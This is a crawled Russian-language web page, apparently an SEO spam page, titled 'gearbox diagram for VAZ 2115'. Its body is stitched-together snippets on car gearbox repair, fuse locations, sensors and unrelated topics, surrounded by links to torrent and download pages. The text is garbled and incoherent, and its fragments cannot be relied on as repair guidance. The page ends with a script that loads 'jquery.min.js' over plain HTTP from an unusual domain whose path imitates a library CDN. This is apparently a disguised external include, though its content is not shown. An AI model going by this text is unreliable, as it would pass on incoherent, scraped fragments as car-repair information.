

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-kpp-2115-shema.html
body_size: 4589
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кпп 2115 схема - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кпп 2115 схема</h2>
                            </header>
                            <p>В этой статье мы постараемся описать все неисправности МКПП с целью облегчить Вам поиск на свои вопросы по эксплуатации и ремонту МКПП Ваз 2108-2115-2110-1118-2170-2190. Рейтинг: 4,8 - 22 голосаСхема переключения скоростей коробки передач для автомобиля LADA 2115 Отвечают профессиональные эксперты портала Blamper.ru. Монтажный блок предохранителей Лада Калина расположен в салоне, с левой стороны, под крышкой, где расположены переключатели управления световыми приборами. первичный вал ваз 2113, вторичный вал ваз 2114, дифференциал ваз 2115, описание устройства коробки передач, инструкции по ремонту коробки. приборов, соединений жгута проводов системы управления двигателем (инжектор), соединений заднего жгута проводов, соединений переднего жгута проводов и общая принципиальная схема. Рис. 3.7. Коробка передач: 1 – подшипник выключения сцепления; 2 – направляющая втулка; 3 – первичный вал; 4 – роликовый подшипник вторичного. Многие водители знают, что механическая коробка оснащена пятью скоростями, а автоматическая имеет порядка восьми. 
О том, как нужно ремонтировать КПП и поговорим. Оглавление Ремонт Схема Масло Ремонт Для комфортного демонтажа коробки с автомобиля. ВАЗ-2109 инжектор. Описания и способы устранения основных проблем Ремонт коробки передач ВАЗ-2109 Устройство и эксплуатация печки ВАЗ-2109. Ваз 2115 схема кпп. Коробка передач на ваз 2115 схема. Ремонт кпп ваз 2108-2115 цена, гарантия, оригинальные запчасти. Пятиступенчатая коробка. Как определить неисправность? Определить неисправность в работе электропроводки можно как самому, так и с помощью специалиста. Разборка коробки передач. Ваз 2115 (самара). Разборка кпп ваз 2108-2114 youtube. Коробка передач на ваз 2115 схема. История автоваз с подробным. 
Блок отключения переднего моста. Блок отключения переднего моста был разработан тольяттинскими инженерами. 6 ноя 2017  Коробка передач на ВАЗ 2114/2115 обеспечивает оптимальную работу силового агрегата. Оригинальная коробка передач ВАЗ. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга.пежо. 23 окт 2013 - 16 мин. - Добавлено пользователем SergeiКраткое описание разборки КПП и установки самоблокирующего дифференциала. если вы не нашли нужной проблемы, опишите свою проблему в комментариях. Типичная схема установки ГБО на инжектор. 23 дек 2015 - 9 мин. - Добавлено пользователем ГаражПроцесс разборки коробки переключения передач на ВАЗ 2115 Lada Samara. 
Очень часто на форумах и сайтах автомобильной тематики можно встретить целые "ветки" посвященные проблемам связанным с кислородным датчиком или как. ДОБРО ПОЖАЛОВАТЬ НА НАШ САЙТ! Здесь вы найдёте массу полезной информации ПРО КПП ВАЗ. Схема и расположение предохранителей Лада Калина ВАЗ-1117 ВАЗ-1118 ЗДЕСЬ МОЖНО СКАЧАТЬ АВТО ЭЛЕКТРО СХЕМЫ ДЛЯ АВТОМОБИЛЕЙ И ДВИГАТЕЛЕЙ СОВЕРШЕННО БЕСПЛАТНО. 
Многие водители знают, что механическая коробка оснащена пятью скоростями Какие элементы включает в себя электросхема ГАЗ-53 цветная с описанием? Как самостоятельно. Блок отключения переднего моста. Блок отключения переднего моста был разработан. ВАЗ-2109 инжектор. Описания и способы устранения основных проблем Ремонт коробки передач. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Полное описание, устройство, инструкция пользования, неисправности и схема. Датчик кислорода — это, пожалуй, самый популярный среди всех остальных датчиков. В этой статье рассмотрим основные причины, по которым стартер щелкает но не крутит. Почему. 
Авторы: Даня Шевчук, Fenix. ВАЗ-2108 – трехведерный легковой хетчбэк разработанный на Волжском. Предохранители и реле Chevrolet Lacetti, электрические схемы и приборы- в помощь автомобилисту для. СП 316.1325800.2017 Терминалы контейнерные. Правила проектирования. В статье рассмотрены два двигателя автомобиля Лада Гранта: 11186 (82 л.с.) и 21116( 87 л.с.) - на каком. Так зачем же все эти распорки и растяжки кузова ? Пожалуй начнем по порядку  Кузов. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Расход топлива автомобилей, таблица норм расхода, как самостоятельно произвести расчет. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-sumerki-knigu-besplatno.html">Скачать сумерки книгу бесплатно</a></li>
                                <li><a href="ajpu1-skachat-programmu-dlya-polucheniya-deneg.html">Скачать программу для получения денег</a></li>
                                <li><a href="ajpu1-muzofon-skachat-muzyku-mp3.html">Музофон скачать музыку mp3</a></li>
                                <li><a href="ajpu1-skayrim-mod-na-dark-souls-2.html">Скайрим мод на дарк соулс 2</a></li>
                                <li><a href="ajpu1-tematicheskie-testy-10-klass-shepeleva-skachat.html">Тематические тесты 10 класс шепелева скачать</a></li>
                                <li><a href="ajpu1-tolkovyy-slovar-ruchka.html">Толковый словарь ручка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Часто задаваемые вопросы про кпп Ваз. Как.</li>
<li>Схема и расположение предохранителей Лада Калина ВАЗ.</li>
<li>АВТО ЭЛЕКТРО СХЕМЫ.</li>
<li>Что лучше: КПП – вариатор или классический автомат.</li>
<li>Поиск проблем с проводкой ГАЗ-53 и 52, цветная.</li>
<li>Механизм отключения редуктора переднего моста Шеви-Нива.</li>
<li>Все поедем! Советы по ремонту автомобиля.</li>
<li>Ремонт и эксплуатация автомобилей: видео онлайн.</li>
<li>ГБО 2 поколения на инжектор (пропан и метан, устройство.</li>
<li>Что такое кислородный датчик. Как проверить лямбда зонд.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-trafaret-raspisaniya-urokov.html">Трафарет расписания уроков</a></li>
                                            <li><a href="ajpu1-dalniy-svet-v-pol-nakala-minusy.html">Дальний свет в пол накала минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-tarzan-2014-skachat-torrent-v-horoshem-kachestve.html">Тарзан 2014 скачать торрент в хорошем качестве</a></li>
                                            <li><a href="ajpu1-skachat-multik-barboskiny-novye-serii-cherez-torrent.html">Скачать мультик барбоскины новые серии через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-avia-raspisanie-vladikavkaz-moskva.html">Авиа расписание владикавказ москва</a></li>
                                            <li><a href="ajpu1-ne-zahodit-v-play-market.html">Не заходит в play маркет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-ford-fokus-2-korobka-peredach-shema.html">Форд фокус 2 коробка передач схема</a></li>
                                            <li><a href="ajpu1-usiliteli-shema.html">Усилители схема</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
